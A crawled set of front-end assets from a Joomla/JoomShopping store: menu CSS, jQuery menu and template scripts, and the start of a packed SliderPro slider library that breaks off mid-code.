	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.vina-cmenu-jshopping.align-right ul ul li.has-sub:hover::after {
	border-right-color: #ffffff;
	border-left-color: transparent;
	left: -5px;
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
@media all and (max-width: 979px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
	.vina-cmenu-jshopping {
		width: auto;
	}
	.vina-cmenu-jshopping > ul.open li ul, .vina-cmenu-jshopping ul.open li ul {
		display: none;	
	}
	.vina-cmenu-jshopping > ul.open li.open > ul, .vina-cmenu-jshopping ul.open li.open > ul {
		display: block;	
	}
	.vina-cmenu-jshopping > ul > li:hover > ul {		
		padding-top: 0px;
	}
	.vina-cmenu-jshopping > ul > li ul li a:before{
		content: "-";
		margin-left: -6px;
		margin-right: 2px;
	}
	.vina-cmenu-jshopping ul ul {	
		background-color: #ffffff;
	}
	.vina-cmenu-jshopping > ul ul li:hover > ul {
		left: 0px!important;
	}
	.vina-cmenu-jshopping ul ul li a {
		width: auto!important;		
	}
	.vina-cmenu-jshopping li.has-sub .open-submenu {
		display: block;
		position: absolute;
		right: 0;
		padding: 14px 20px;
		border: none;
		line-height: 15px;
		font-size: 13px;
		cursor: pointer;
	}
	.vina-cmenu-jshopping li.has-sub .open-submenu:before {
		display: block;
		margin: 0;		
		content: '';
		position: absolute;
		width: 0;
		height: 0;
		left: 4px;
		top: 15px;
		border: 5px solid transparent;
	}
	.vina-cmenu-jshopping.align-center ul {
		text-align: left;
	}
	.vina-cmenu-jshopping.align-right > ul > li {
		float: none;
	}
	.vina-cmenu-jshopping ul {
		width: auto;
	}
	.vina-cmenu-jshopping .submenuArrow,
	.vina-cmenu-jshopping #indicatorContainer {
		display: none;
	}
	.vina-cmenu-jshopping > ul {
		height: auto;
		display: block;
	}
	.vina-cmenu-jshopping > ul > li {
	float: none;
	}
	.vina-cmenu-jshopping li,
	.vina-cmenu-jshopping > ul > li {
		display: none;
	}
	.vina-cmenu-jshopping ul ul,
	.vina-cmenu-jshopping ul ul ul,
	.vina-cmenu-jshopping ul > li:hover > ul,
	.vina-cmenu-jshopping ul ul > li:hover > ul,
	.vina-cmenu-jshopping.align-right ul ul,
	.vina-cmenu-jshopping.align-right ul ul ul,
	.vina-cmenu-jshopping.align-right ul > li:hover > ul,
	.vina-cmenu-jshopping.align-right ul ul > li:hover > ul {
		position: relative;
		left: auto;
		top: auto;
		opacity: 1;
		padding-left: 0;
		padding-right: 0;
		right: auto;
	}
	.vina-cmenu-jshopping ul .has-sub::after {
		display: none;
	}
	.vina-cmenu-jshopping ul li a {
		padding: 12px 20px;
	}
	.vina-cmenu-jshopping ul ul li a {
		border: 0;
		background: none;
		width: auto;
		padding: 8px 35px;
	}
	.vina-cmenu-jshopping.align-right ul ul li a {
		text-align: left;
	}
	.vina-cmenu-jshopping ul ul li:hover > a {
		background: none;
		color: #8c9195;
	}
	.vina-cmenu-jshopping ul ul ul a {
		padding: 8px 50px;
	}
	.vina-cmenu-jshopping ul ul ul ul a {
		padding: 8px 65px;
	}
	.vina-cmenu-jshopping ul ul ul ul ul a {
		padding: 8px 80px;
	}
	.vina-cmenu-jshopping ul ul ul ul ul ul a {
		padding: 8px 95px;
	}
	.vina-cmenu-jshopping > ul > #menu-button {
		display: block;
		cursor: pointer;
	}
	.vina-cmenu-jshopping #menu-button > a {
		padding: 14px 20px;
	}
	.vina-cmenu-jshopping ul.open li,
	.vina-cmenu-jshopping > ul.open > li {
		display: block;
	}
	.vina-cmenu-jshopping > ul.open > li#menu-button > a {
		color: #fff;
		border-bottom: 1px solid rgba(150, 150, 150, 0.1);
	}
	.vina-cmenu-jshopping ul ul::after {
		display: none;
	}
	.vina-cmenu-jshopping #menu-button::after {
		display: block;
		content: '';
		position: absolute;
		height: 3px;
		width: 22px;
		border-top: 2px solid #7a8189;
		border-bottom: 2px solid #7a8189;
		right: 20px;
		top: 15px;
	}
	.vina-cmenu-jshopping #menu-button::before {
		display: block;
		content: '';
		position: absolute;
		height: 3px;
		width: 22px;
		border-top: 2px solid #7a8189;
		right: 20px;
		top: 25px;
	}
	.vina-cmenu-jshopping ul.open #menu-button::after,
	.vina-cmenu-jshopping ul.open #menu-button::before {
		border-color: #fff;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/js/horizontal-menu.js
body_size: 2116
content:
/*
# ------------------------------------------------------------------------
# Vina Category Menu for JoomShopping for Joomla 3
# ------------------------------------------------------------------------
# Copyright(C) 2014 www.VinaGecko.com. All Rights Reserved.
# @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
# Author: VinaGecko.com
# Websites: http://vinagecko.com
# Forum:    http://vinagecko.com/forum/
# ------------------------------------------------------------------------
*/
jQuery(document).ready(function($) {
	
	/* get menu selector */
	$('.vina-cmenu-jshopping').each(function() {
	
		var menuId = $(this).attr('id');
		
		$('#' + menuId + '').prepend('<div id="indicatorContainer"><div id="pIndicator"><div id="cIndicator"></div></div></div>');
		var activeElement = $('#' + menuId + '>ul>li:first');

		$('#' + menuId + '>ul>li').each(function() {
			if($(this).hasClass('active')) {
				activeElement = $(this);
			}
		});

		var posLeft 		= activeElement.position().left;
		var elementWidth 	= activeElement.width();
		
		posLeft = posLeft + elementWidth/2 -6;
		if(activeElement.hasClass('has-sub')) {
			posLeft -= 6;
		}	

		$('#' + menuId + ' #pIndicator').css('left', posLeft);
		var element, leftPos, indicator = $('#' + menuId + ' #pIndicator');
		
		$('#' + menuId + '>ul>li').hover(function() {
			element = $(this);
			var w = element.width();
			
			if($(this).hasClass('has-sub')) {
				leftPos = element.position().left + w/2 - 12;
			}
			else {
				leftPos = element.position().left + w/2 - 6;
			}

			$('#' + menuId + ' #pIndicator').css('left', leftPos);
		}
		, function() {
			$('#' + menuId + ' #pIndicator').css('left', posLeft);
		});
		$('#' + menuId + '>ul li.has-sub').prepend('<span href="#" class="open-submenu"></span>');
		$('#' + menuId + '>ul').prepend('<li id="menu-button"><a>Danh m&#7909;c s&#7843;n ph&#7849;m</a></li>');
		$('#' + menuId + ' #menu-button').click(function(){
			if($(this).parent().hasClass('open')) {
				$(this).parent().removeClass('open');
			}
			else {
				$(this).parent().addClass('open');
			}
		});
		$('#' + menuId + '>ul li.has-sub .open-submenu').click(function(){
			if($(this).parent().hasClass('open')) {
				$(this).parent().removeClass('open');
			}
			else {
				$(this).parent().addClass('open');
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/js/template.js
body_size: 2735
content:
/**
 * @package sample data Jshopping
 * @author VinaGecko.com http://VinaGecko.com
 * @copyright Copyright (C) 2014 www.VinaGecko.com
 * @license http://www.gnu.org/licenseses/gpl-3.0.html GNU/GPL
*/

spnoConflict(function($){   
    //tooltip
    $('.hasTip').tooltip({
        html: true
    });
	$('.video-info i').click(function () {
		$('.video-play').slideToggle(500);
	});
});
jQuery(document).ready(function($){

	var galleryBlock = $("ul.gallery");
	
	/* Off-Canvas Menu Block */
	$sidebaroffcanvas = $(".sidebar-offcanvas");
	$sidebaroffcanvas.height($(window).height());
	
	galleryBlock.parents('.row-fluid').addClass('visiable-gallery');
	
	$sidebaroffcanvas = $(".sidebar-offcanvas");
	$sidebaroffcanvas.height($(window).height());
	
	
	$('[data-toggle=offcanvas]').click(function () {
		$('.row-offcanvas').toggleClass('active');
	});	
	
	/*Page My Projects*/
	$("#my_projects .projects a").on("click", function(e){
	  e.preventDefault();
	  var projects=$(this).parents(".projects"),
		  projects_height = projects.height(),
		  details= projects.find(".details"), 
		  details_height=details.height(),
		  new_height=details_height+40; 
		  
		  vina_projects = projects.parents(".vina_projects"),		
		  vina_projects.toggleClass("active").siblings().find(".projects").removeClass("current");;
		
		projects.toggleClass("current").animate({
		paddingBottom: new_height,
		marginBottom: '20'
	  }, { duration: 200, queue: false }).siblings().removeClass("current");
	  $("#my_projects .projects:not(.current)").animate({
		paddingBottom: '0',
		marginBottom: '0'
	  }, { duration: 200, queue: false }).find(".details").slideUp(200);
	  $(".current").find(".details").slideDown(200);


	});
	
	// Related products
	var $window = $(window),
		flexslider;	
	function getGridSize() {	
		return (window.innerWidth < 768) ? 1 :			  
			   (window.innerWidth < 900) ? 3 : 4;
	}
	$('.flexslider_related').flexslider({
		slideshow: true,
		animating: true,
		animation: "slide",
		slideshowSpeed: 5000,
		controlNav: false,
		animationLoop: true,
		itemWidth: 190,
		itemMargin: 16,
		minItems: getGridSize(), // use function to pull in initial value
		maxItems: getGridSize() // use function to pull in initial value
	});
	
	// Mini Cart
	$('#jshop_module_cart').hover(function(){		
		$('.top-cart-content').slideToggle( "200" );		
	});
	
	// Link account Layout 3
	$('.module.account').hover(function(){		
		$('.module.account .mod-content').slideToggle( "400" );		
	});
	
	//Tooltips	
	$('.link_social a, .buttons a').tooltip();
	
	//Goto Top
	$(window).scroll(function(event) {	
		if ($(this).scrollTop() > 300) {
			$('.sp-totop').fadeIn();
			$('.sp-totop').css({"visibility": "visible"});
		} else {
			$('.sp-totop').fadeOut();
		}
	});

	$('.sp-totop').click(function(){
		$('html').animate({
			scrollTop: 0
		}, 500);
	});
	
	$(window).resize(function(){
		var gridSize = getGridSize();
		$(this).load();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/js/jquery.sliderPro.packed.js
body_size: 49667
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!6(a,b){"1Q 1S";b.18={5E:[],22:6(a,c){3.5E.2M(a),b.4e(d.U,c)}};7 c=b.18.24="18",d=6(a,c){3.35=a,3.$H=b(3.35),3.$Q=N,3.$1h=N,3.$4y=N,3.Q=[],3.2e=[],3.5o=c,3.8={},3.4M={},3.7w=N,3.17=0,3.2w=0,3.56=0,3.1f=N,3.14=N,3.1A=N,3.2X=N,3.2S=N,3.3h=0,3.27=0,3.2G=0,3.3m=0,3.5H=0,3.6A=0,3.6y=0,3.6X=0,3.3s=0,3.67=!0,3.2B=(29 aH).bo(),3.1V=[],3.4W=-1,3.3k=[],3.25()};d.U={25:6(){7 d=3;3.1f=f.7k(),3.14=f.7g(),3.1A=f.70(),3.2S=f.9Y(),3.$H.1k("r-9Z-4C"),a.5J.5F.4G(/(9B|ac|a8)/g)&&3.$H.1e("cA");7 e=/(b0) ([\\w.]+)/,g=e.bH(a.5J.5F.5L());3.2S&&3.$H.1e("a1"),N!==g&&3.$H.1e("a1"+1o(g[2],10)),3.$4y=b(\'<1d 1z="r-Q-2t"></1d>\').1B(3.$H),3.$1h=b(\'<1d 1z="r-aZ"></1d>\').1B(3.$4y),3.$Q=3.$H.L(".r-Q").1B(3.$1h),3.$H.L(".r-T").1B(3.$Q);7 h=b.18.5E;G("D"!=B h)1Y(7 i=0;i<h.R;i++){7 j=h[i].7t(0,1).5L()+h[i].7t(1)+"ch";"D"!=B 3[j]&&b.4e(3.4X,3[j])}G(3.8=b.4e({},3.4X,3.5o),"D"!=B h)1Y(7 k=0;k<h.R;k++)"D"!=B 3["1m"+h[k]]&&3["1m"+h[k]]();G(3.4M=b.4e({},3.8),3.7w=3.16,N!==3.8.1V){1Y(7 l 3u 3.8.1V)3.1V.2M({3i:1o(l,10),6E:3.8.1V[l]});3.1V=3.1V.ci(6(a,b){V a.3i>=b.3i?1:-1})}G(3.17=3.8.9G,3.8.6U===!0){7 m=3.$Q.L(".r-T"),n=[];m.Y(6(a){d.3k.2M(a)});1Y(7 o=3.3k.R-1;o>0;o--){7 p=1E.6Z(1E.cC()*(o+1)),q=3.3k[o];3.3k[o]=3.3k[p],3.3k[p]=q}b.Y(3.3k,6(a,b){n.2M(m[b])}),3.$Q.5s().9e(n)}b(a).I("3I."+3.2B+"."+c,6(){7 c=b(a).E(),e=b(a).J();d.67===!1||d.6y===c&&d.6X===e||(d.6y=c,d.6X=e,d.67=!1,2q(6(){d.3I(),d.67=!0},cj))}),3.I("1a."+c,6(){d.5H=0,d.3I()}),3.1a(),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),3.S({P:"1m"}),b.1H(3.8.1m)&&3.8.1m.1c(3,{P:"1m"})},1a:6(){7 a=3;"1i"===3.8.21?(3.$H.1k("r-30").1e("r-1i"),3.$H.A({J:"","2O-J":""}),3.$Q.L(".r-T").A("1U","")):"30"===3.8.21&&(3.$H.1k("r-1i").1e("r-30"),3.$Q.L(".r-T").A("1x","")),3.8.4m===!0?3.$H.1e("r-ap"):3.$H.1k("r-ap"),3.2X="1i"===3.8.21?"1x":"1U",3.16=3.7w;1Y(7 c=3.Q.R-1;c>=0;c--)G(0===3.$H.L(\'.r-T[t-Z="\'+c+\'"]\').R){7 d=3.Q[c];d.2f(),3.Q.4B(c,1)}3.2e.R=0,3.$H.L(".r-T").Y(6(c){7 d=b(3);"D"==B d.C("t-1m")?a.91(c,d):a.Q[c].4E(c),a.2e.2M(c)}),3.56=1o((a.2e.R-1)/2,10),3.8.3l===!0&&3.5O(),3.S({P:"1a"}),b.1H(3.8.1a)&&3.8.1a.1c(3,{P:"1a"})},91:6(a,c){7 d=29 e(b(c),a,3.8);3.Q.4B(a,0,d)},5O:6(){7 a,c,d=b.8P(3.17,3.2e)-3.56;G(0>d)1Y(a=3.2e.4B(d,1E.2J(d)),c=a.R-1;c>=0;c--)3.2e.bl(a[c]);1p G(d>0)1Y(a=3.2e.4B(0,d),c=0;c<=a.R-1;c++)3.2e.2M(a[c])},8O:6(){1Y(7 a=1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10),b=3.8.4m===!0&&"1i"===3.8.21?-1:1,c=0;c<3.2e.R;c++){7 d=3.$Q.L(".r-T").1M(3.2e[c]);d.A(3.2X,a+b*(c-3.56)*(3.3m+3.8.5R))}},5d:6(){1Y(7 a=(3.8.4m===!0&&"1i"===3.8.21)==!0?-1:1,b=0;b<3.2e.R;b++){7 c=3.$Q.L(".r-T").1M(3.2e[b]);c.A(3.2X,a*b*(3.3m+3.8.5R))}7 d=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s;3.45(d,!0)},3I:6(){7 c=3;G(N!==3.8.1V&&3.1V.R>0)G(b(a).E()>3.1V[3.1V.R-1].3i&&-1!==3.4W)3.4W=-1,3.5e(3.4M,!1);1p 1Y(7 d=0,e=3.1V.R;e>d;d++)G(b(a).E()<=3.1V[d].3i){G(3.4W!==3.1V[d].3i){7 f={P:"5X",3i:3.1V[d].3i,8:3.1V[d].6E};3.S(f),b.1H(3.8.5X)&&3.8.5X.1c(3,f),3.4W=3.1V[d].3i;7 g=b.4e({},3.4M,3.1V[d].6E);V 5h 3.5e(g,!1)}4v}3.8.8h===!0?"7b"!==3.8.2k&&"48"!==3.8.2k||"28"!==3.8.3Z&&("28"===3.8.3Z||"30"!==3.8.21)?3.$H.A({E:"1I%","2O-E":3.8.E,36:""}):(3.$H.A("3G",0),3.$H.A({E:b(a).E(),"2O-E":"",36:-3.$H.82().1x})):3.$H.A({E:3.8.E}),-1===3.8.5l&&(3.8.5l=3.8.E/3.8.J),3.27=3.$H.E(),"48"===3.8.2k?3.2G=b(a).J():3.2G=7U(3.8.5l)?3.8.J:3.27/3.8.5l,(3.5H!==3.27||3.6A!==3.2G||"28"!==3.8.3Z||3.$H.3c()>3.$H.2x().E()||3.$H.E()!==3.$1h.E())&&(3.5H=3.27,3.6A=3.2G,3.3m="1i"===3.8.21?3.27:3.2G,3.5n=3.3m,3.3s=0,b.Y(3.Q,6(a,b){b.4l(c.27,c.2G)}),3.$1h.A({E:3.27,J:3.2G}),3.8.2N===!0?2q(6(){c.6k()},1):3.$1h.A(3.14+"1P",""),"28"!==3.8.3Z&&("1i"===3.8.21?("7b"===3.8.2k||"48"===3.8.2k?(3.$H.A("3G",0),3.$H.A({E:b(a).E(),"2O-E":"",36:-3.$H.82().1x})):3.$H.A({E:3.8.3Z,"2O-E":"1I%",36:0}),3.$1h.A("E",3.$H.E()),3.5n=3.$1h.E(),3.3s=1E.7A((3.$H.E()-3.27)/2)):("48"===3.8.2k?3.$H.A({J:b(a).J(),"2O-J":""}):3.$H.A({J:3.8.3Z,"2O-J":"1I%"}),3.$1h.A("J",3.$H.J()),3.5n=3.$1h.J(),3.3s=1E.7A((3.$H.J()-3.2G)/2))),3.5d(),3.S({P:"2o"}),b.1H(3.8.2o)&&3.8.2o.1c(3,{P:"2o"}))},6k:6(){7 a=3,b=3.7I(3.17),d=b.4w();b.F("6b."+c),b.I("6b."+c,6(c){G(c.Z===a.17){7 d=b.4w();a.7j(d.J)}}),"3E"!==d&&3.7j(d.J)},16:6(a){G(a!==3.17&&"D"!=B 3.Q[a]){7 c=3;3.2w=3.17,3.17=a,3.$Q.L(".r-1R").1k("r-1R"),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),3.8.3l===!0&&(3.5O(),3.8O()),3.8.2N===!0&&3.6k();7 d=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s;3.45(d,!1,6(){c.8.3l===!0&&c.5d(),c.S({P:"2R",Z:a,2K:c.2w}),b.1H(c.8.2R)&&c.8.2R.1c(c,{P:"2R",Z:a,2K:c.2w})}),3.S({P:"16",Z:a,2K:3.2w}),b.1H(3.8.16)&&3.8.16.1c(3,{P:"16",Z:a,2K:3.2w})}},4I:6(){7 a=3.17>=3.2z()-1?0:3.17+1;3.16(a)},69:6(){7 a=3.17<=0?3.2z()-1:3.17-1;3.16(a)},45:6(a,b,c){7 d=3,e={};G(a!==3.3h)G(3.3h=a,"A-3d"!==3.1f&&"A-2d"!==3.1f||3.2S!==!1)e["3G-"+3.2X]=a,"D"!=B b&&b===!0?3.$Q.A(e):(3.$Q.1e("r-2A"),3.$Q.3Y(e,3.8.7f,6(){d.$Q.1k("r-2A"),"6"==B c&&c()}));1p{7 f,g="1i"===3.8.21?a:0,h="1i"===3.8.21?0:a;"A-3d"===3.1f?e[3.14+"1u"]="3V("+g+"1D, "+h+"1D, 0)":e[3.14+"1u"]="3T("+g+"1D, "+h+"1D)","D"!=B b&&b===!0?f="":(3.$Q.1e("r-2A"),f=3.14+"1u "+3.8.7f/3z+"s",3.$Q.I(3.1A,6(a){a.1W===a.3R&&(d.$Q.F(d.1A),d.$Q.1k("r-2A"),"6"==B c&&c())})),e[3.14+"1P"]=f,3.$Q.A(e)}},8k:6(){7 a={};G("A-3d"!==3.1f&&"A-2d"!==3.1f||3.2S!==!1)3.$Q.1t(),3.3h=1o(3.$Q.A("3G-"+3.2X),10);1p{7 b=3.$Q.A(3.14+"1u"),c=-1!==b.1O("3y")?"3y":"8m",d=b.8n(c,"").4G(/-?[0-9\\.]+/g),e="3y"===c?1o(d[12],10):1o(d[4],10),f="3y"===c?1o(d[13],10):1o(d[5],10);"A-3d"===3.1f?a[3.14+"1u"]="3V("+e+"1D, "+f+"1D, 0)":a[3.14+"1u"]="3T("+e+"1D, "+f+"1D)",a[3.14+"1P"]="",3.$Q.A(a),3.$Q.F(3.1A),3.3h="1i"===3.8.21?e:f}3.$Q.1k("r-2A")},7j:6(a){7 c=3,d={J:a};"A-3d"===3.1f||"A-2d"===3.1f?(d[3.14+"1P"]="J "+3.8.71/3z+"s",3.$1h.F(3.1A),3.$1h.I(3.1A,6(a){a.1W===a.3R&&(c.$1h.F(c.1A),c.S({P:"3j"}),b.1H(c.8.3j)&&c.8.3j.1c(c,{P:"3j"}))}),3.$1h.A(d)):3.$1h.1t().3Y(d,3.8.71,6(a){c.S({P:"3j"}),b.1H(c.8.3j)&&c.8.3j.1c(c,{P:"3j"})})},2f:6(){3.$H.8o("4b"),3.$H.2j("1L"),3.$Q.2j("1L"),3.F("1a."+c),b(a).F("3I."+3.2B+"."+c);7 d=b.18.5E;G("D"!=B d)1Y(7 e=0;e<d.R;e++)"D"!=B 3["2f"+d[e]]&&3["2f"+d[e]]();b.Y(3.Q,6(a,b){b.2f()}),3.Q.R=0,3.$Q.8p(3.$H),3.$4y.2u()},5e:6(a,b){1Y(7 c 3u a)3.8[c]=a[c],b!==!1&&(3.4M[c]=a[c]);3.1a()},I:6(a,b){V 3.$H.I(a,b)},F:6(a){V 3.$H.F(a)},S:6(a){V 3.$H.5c(a)},7I:6(a){V 3.Q[a]},bU:6(){V 3.17},2z:6(){V 3.Q.R},4X:{E:5K,J:bW,8h:!0,5l:-1,5G:"9k",9m:!0,9n:!0,2N:!1,9G:0,6U:!1,21:"1i",2k:"34",3l:!0,5R:10,7f:6n,71:6n,3Z:"28",4m:!1,1V:N,1m:6(){},1a:6(){},2o:6(){},16:6(){},2R:6(){},3j:6(){},5X:6(){}}};7 e=6(a,b,c){3.$T=a,3.$1s=N,3.$3S=N,3.5D=!1,3.5C=!1,3.4K=!1,3.7r=!1,3.7o=!1,3.E=0,3.J=0,3.8=c,3.4E(b),3.25()};e.U={25:6(){3.$T.C("t-1m",!0),3.$1s=0!==3.$T.L(".r-3e").R?3.$T.L(".r-3e"):N,N!==3.$1s&&(3.5D=!0,3.$3S=b(\'<1d 1z="r-3e-2t"></1d>\').8p(3.$T),0!==3.$1s.2x("a").R?3.$1s.2x("a").1B(3.$3S):3.$1s.1B(3.$3S)),3.7r=0!==3.$T.L("2a").R?!0:!1},4l:6(a,b){3.E=a,3.J=3.8.2N===!0?"28":b,3.$T.A({E:3.E,J:3.J}),3.5D===!0&&(3.$3S.A({E:3.E,J:3.J}),"D"==B 3.$1s.C("t-1q")&&3.4F())},4w:6(){7 a,b=3;G(3.7r===!0&&3.7o===!1&&"D"==B 3.$T.C("t-3E")){3.$T.C("t-3E",!0);7 d=f.6m(3.$T,6(){b.7o=!0,b.$T.2j("t-3E"),b.S({P:"6b."+c,Z:b.Z})});V"54"===d?(a=3.7i(),{E:a.E,J:a.J}):"3E"}V a=3.7i(),{E:a.E,J:a.J}},7i:6(){7 a=3.$T.E(),c=3.$T.J();V 3.$T.51().Y(6(d,e){7 f=b(e);G(f.3n(":4J")!==!0){7 g=e.bn(),h=f.2l().1U+(g.2I-g.1U),i=f.2l().1x+(g.2n-g.1x);h>c&&(c=h),i>a&&(a=i)}}),{E:a,J:c}},4F:6(a){7 b=3;G(a===!0&&(3.5C=!1,3.4K=!1),3.5C===!1&&3.4K===!1)V 3.4K=!0,5h f.6m(3.$1s,6(){b.5C=!0,b.4K=!1,b.4F(),b.S({P:"6b."+c,Z:b.Z})});G(3.8.9n===!1){3.$1s.A({E:"",J:"",9t:"",9w:""});7 d=3.$1s.E(),e=3.$1s.J();3.$1s.A({9t:d,9w:e})}3.8.2N===!0?3.$1s.A({E:"1I%",J:"28"}):"9k"===3.8.5G?3.$1s.E()/3.$1s.J()<=3.E/3.J?3.$1s.A({E:"1I%",J:"28"}):3.$1s.A({E:"28",J:"1I%"}):"c6"===3.8.5G?3.$1s.E()/3.$1s.J()>=3.E/3.J?3.$1s.A({E:"1I%",J:"28"}):3.$1s.A({E:"28",J:"1I%"}):"cg"===3.8.5G&&3.$1s.A({E:"1I%",J:"1I%"}),3.8.9m===!0&&3.$1s.A({36:.5*(3.$3S.E()-3.$1s.E()),4Y:.5*(3.$3S.J()-3.$1s.J())})},2f:6(){3.$T.2j("1L"),3.$T.2j("t-1m"),3.$T.2j("t-Z"),3.$T.2j("t-2Q"),3.5D===!0&&(3.$T.L(".r-3e").2j("1L").1B(3.$T),3.$T.L(".r-3e-2t").2u())},9L:6(){V 3.Z},4E:6(a){3.Z=a,3.$T.C("t-Z",3.Z)},I:6(a,b){V 3.$T.I(a,b)},F:6(a){V 3.$T.F(a)},S:6(a){V 3.$T.5c(a)}},a.18=d,a.6t=e,b.9N.4b=6(a){7 c=9Q.U.4k.1c(9X,1);V 3.Y(6(){G("D"==B b(3).t("4b")){7 e=29 d(3,a);b(3).t("4b",e)}1p G("D"!=B a){7 f=b(3).t("4b");G("6"==B f[a])f[a].6L(f,c);1p G("D"!=B f.8[a]){7 g={};g[a]=c[0],f.5e(g)}1p"5M"==B a?f.5e(a):b.a3(a+" a4 3K a5 3u 4b.")}})};7 f={1f:N,14:N,1A:N,2S:N,7k:6(){G(N!==3.1f)V 3.1f;7 a=15.a6||15.ce,b=a.1L,c="D"!=B b.1P||"D"!=B b.ad||"D"!=B b.af||"D"!=B b.ag;G(c===!0){7 d=15.4x("1d");G(("D"!=B d.1L.ck||"D"!=B d.1L.co)&&(3.1f="A-3d"),"A-3d"===3.1f&&"D"!=B d.cq){7 e=15.4x("1L");e.cr="@cz (1u-3d),(-7D-1u-3d){#al-3d{1x:as;2l:aw;J:ax;3G:0;aC:0;aD:0;}}",15.7l("aW")[0].am(e),d.2s="al-3d",15.a6.am(d),(9!==d.b2||5!==d.b5)&&(3.1f=N),e.5w.an(e),d.5w.an(d)}N!==3.1f||"D"==B d.1L["-7D-1u"]&&"D"==B d.1L.1u||(3.1f="A-2d")}1p 3.1f="76";V 3.1f},7g:6(){G(N!==3.14)V 3.14;7 a=15.4x("1d"),b=["br","bs","bt","O"];G("1u"3u a.1L)V 3.14="",3.14;1Y(7 c=0;c<b.R;c++)G(b[c]+"bz"3u a.1L){3.14="-"+b[c].5L()+"-";4v}V 3.14},70:6(){G(N!==3.1A)V 3.1A;7 a=15.4x("1d"),b={1P:"ao",ad:"bN",af:"ao",ag:"bQ"};1Y(7 c 3u b)G(c 3u a.1L){3.1A=b[c];4v}V 3.1A},6m:6(a,b){7 c=3,d=3.7B(a);G("3E"===d)7 e=3P(6(){d=c.7B(a),"54"===d&&(3Q(e),"6"==B b&&b())},1I);1p"6"==B b&&b();V d},7B:6(a){7 c="54";V a.3n("2a")&&a[0].54===!1?c="3E":a.L("2a").Y(6(a){7 d=b(3)[0];d.54===!1&&(c="3E")}),c},9Y:6(){G(N!==3.2S)V 3.2S;7 b=a.5J.5F;b.1O("93");V-1!==b.1O("93")||b.4G(/c7.*cd\\:11\\./)?3.2S=!0:3.2S=!1,3.2S}};a.4L=f}(1G,1T),6(a,b){"1Q 1S";7 c="5y."+b.18.24,d={$M:N,$1r:N,M:N,1F:0,2c:0,23:0,1j:0,1X:N,4A:N,2Z:!1,av:6(){7 a=3;3.M=[],3.I("1a."+c,b.1b(3.aj,3)),3.I("2o."+c,b.1b(3.ai,3)),3.I("16."+c,6(b){a.ah(b.Z)})},aj:6(){7 a=3;G(0===3.$H.L(".r-X").R&&0===3.M.R)V 5h(3.2Z=!1);G(3.2Z=!0,N===3.$1r&&(3.$1r=b(\'<1d 1z="r-M-2t"></1d>\').5P(3.$4y)),N===3.$M)G(0!==3.$H.L(".r-M").R){G(3.$M=3.$H.L(".r-M").1B(3.$1r),3.8.6U===!0){7 c=3.$M.L(".r-X"),d=[];b.Y(3.3k,6(a,e){7 f=b(c[e]);0!==f.2x("a").R&&(f=f.2x("a")),d.2M(f)}),3.$M.5s().9e(d)}}1p 3.$M=b(\'<1d 1z="r-M"></1d>\').1B(3.$1r);3.$Q.L(".r-X").Y(6(c){7 d=b(3),e=d.3b(".r-T").Z(),f=a.$M.L(".r-X").R-1;0!==d.2x("a").R&&(d=d.2x("a")),e>f?d.1B(a.$M):d.4u(a.$M.L(".r-X").1M(e))});1Y(7 e=3.M.R-1;e>=0;e--)G(0===3.$M.L(\'.r-X[t-Z="\'+e+\'"]\').R){7 f=3.M[e];f.2f(),3.M.4B(e,1)}3.$M.L(".r-X").Y(6(c){7 d=b(3);"D"==B d.C("t-1m")?a.ab(d,c):a.M[c].4E(c)}),3.$1r.1k("r-1U-M r-2I-M r-1x-M r-2n-M"),"1U"===3.8.1j?(3.$1r.1e("r-1U-M"),3.1X="1i"):"2I"===3.8.1j?(3.$1r.1e("r-2I-M"),3.1X="1i"):"1x"===3.8.1j?(3.$1r.1e("r-1x-M"),3.1X="30"):"2n"===3.8.1j&&(3.$1r.1e("r-2n-M"),3.1X="30"),3.8.aa===!0?3.$1r.1e("r-61-a7"):3.$1r.1k("r-61-a7"),3.1F=3.17,3.$M.L(".r-X-2t").1M(3.1F).1e("r-1R-X"),3.2c=0,b.Y(3.M,6(b,c){c.4l(a.8.6D,a.8.6G),a.2c+="1i"===a.1X?c.4w().E:c.4w().J}),"1i"===3.1X?(3.$M.A({E:3.2c,J:3.8.6G}),3.$1r.A("J",""),3.4A="1x"):(3.$M.A({E:3.8.6D,J:3.2c}),3.$1r.A("E",""),3.4A="1U"),3.S({P:"3U"}),b.1H(3.8.3U)&&3.8.3U.1c(3,{P:"3U"})},ab:6(a,b){7 d=3,f=29 e(a,3.$M,b);f.I("6a."+c,6(a){d.16(a.Z)}),3.M.4B(b,0,f)},ai:6(){G(3.2Z!==!1){7 